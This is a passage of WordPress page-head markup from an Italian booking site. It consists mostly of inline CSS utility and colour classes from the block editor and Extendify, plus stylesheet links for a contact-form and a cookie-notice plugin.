var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext 